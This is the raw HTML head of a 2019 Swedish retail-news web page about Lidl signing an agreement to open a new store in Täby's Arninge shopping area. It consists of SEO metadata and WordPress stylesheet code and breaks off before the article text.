

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/
body_size: 50184
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Klart för butik 2 i Täby öppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Klart för butik 2 i Täby öppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:description" content="Lidl Sverige har tecknat avtal om att bygga en ny butik i Arninge Handelsområde i Täby. Området står inför stora förändringar och ska bli ett nytt regionalt centrum i norra Stockholm. Den nya butiken får en försäljningsyta på cirka 1 200 kvadratmeter och kommer att öppna i slutet 2020. Täby kommun har sedan tidigare beslutat [&hellip;]" />
	<meta property="og:url" content="https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
	<meta property="article:author" content="@butiksnytt" />
	<meta property="article:published_time" content="2019-06-18T07:14:27+00:00" />
	<meta property="article:modified_time" content="2019-06-18T11:30:52+00:00" />
	<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg" />
	<meta property="og:image:width" content="1250" />
	<meta property="og:image:height" content="857" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Butiksnytt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@butiksnytt" />
	<meta name="twitter:site" content="@butiksnytt" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Butiksnytt" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/","url":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/","name":"Klart för butik 2 i Täby öppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg","datePublished":"2019-06-18T07:14:27+00:00","dateModified":"2019-06-18T11:30:52+00:00","author":{"@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d"},"breadcrumb":{"@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg","width":1250,"height":857,"caption":"Illustration: Herde Förvaltning"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Klart för butik 2 i Täby öppnar slutet 2020"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d","name":"Butiksnytt","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","caption":"Butiksnytt"},"description":"Butiksnytt alltid senaste nyheterna inom dagligvaruhandeln.","sameAs":["http://wwww.butiksnytt.se","@butiksnytt","@butiksnytt:_magasin","https://x.com/@butiksnytt"],"url":"https://www.butiksnytt.se/author/butiksnytt/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="description" content="Lidl Sverige har tecknat avtal om att bygga en ny butik i Arninge Handelsområde i Täby. Området står inför stora förändringar och ska bli ett nytt regionalt"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Klart för butik 2 i Täby öppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:description" content="Lidl Sverige har tecknat avtal om att bygga en ny butik i Arninge Handelsområde i Täby. Området står inför stora förändringar och ska bli ett nytt regionalt" />
<meta property="og:url" content="https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="article:author" content="@butiksnytt" />
<meta property="article:tag" content="2020" />
<meta property="article:tag" content="Arninge" />
<meta property="article:tag" content="Jonas Strömvall" />
<meta property="article:tag" content="Lidl" />
<meta property="article:tag" content="Miljöbyggnad Silver" />
<meta property="article:tag" content="Täby" />
<meta property="article:section" content="Butiksnytt" />
<meta property="og:updated_time" content="2019-06-18T13:30:52+02:00" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg" />
<meta property="og:image:width" content="1250" />
<meta property="og:image:height" content="857" />
<meta property="og:image:alt" content="Illustration: Herde Förvaltning" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-06-18T09:14:27+02:00" />
<meta property="article:modified_time" content="2019-06-18T13:30:52+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Klart för butik 2 i Täby öppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:description" content="Lidl Sverige har tecknat avtal om att bygga en ny butik i Arninge Handelsområde i Täby. Området står inför stora förändringar och ska bli ett nytt regionalt" />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:creator" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg" />
<meta name="twitter:label1" content="Skriven av" />
<meta name="twitter:data1" content="Butiksnytt" />
<meta name="twitter:label2" content="Lästid" />
<meta name="twitter:data2" content="1 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg","url":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg","width":"1250","height":"857","caption":"Illustration: Herde F\u00f6rvaltning","inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#webpage","url":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/","name":"Klart f\u00f6r butik 2 i T\u00e4by \u00f6ppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2019-06-18T09:14:27+02:00","dateModified":"2019-06-18T13:30:52+02:00","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg"},"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt","url":"https://www.butiksnytt.se/author/butiksnytt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","caption":"Butiksnytt","inLanguage":"sv-SE"},"sameAs":["http://wwww.butiksnytt.se","@butiksnytt","https://twitter.com/@butiksnytt","@butiksnytt:_magasin"],"worksFor":{"@id":"https://www.butiksnytt.se/#organization"}},{"@type":"BlogPosting","headline":"Klart f\u00f6r butik 2 i T\u00e4by \u00f6ppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2019-06-18T09:14:27+02:00","dateModified":"2019-06-18T13:30:52+02:00","author":{"@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt"},"publisher":{"@id":"https://www.butiksnytt.se/#organization"},"description":"Lidl Sverige har tecknat avtal om att bygga en ny butik i Arninge Handelsomr\u00e5de i T\u00e4by. Omr\u00e5det st\u00e5r inf\u00f6r stora f\u00f6r\u00e4ndringar och ska bli ett nytt regionalt","name":"Klart f\u00f6r butik 2 i T\u00e4by \u00f6ppnar slutet 2020 - Dagligvaruhandeln Senaste Nyheterna","@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#richSnippet","isPartOf":{"@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#webpage"},"image":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Lidl_arninge.jpg"},"inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/#webpage"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde för Klart för butik 2 i Täby öppnar slutet 2020" href="https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fklart-for-butik-2-i-taby-oppnar-slutet-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fklart-for-butik-2-i-taby-oppnar-slutet-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 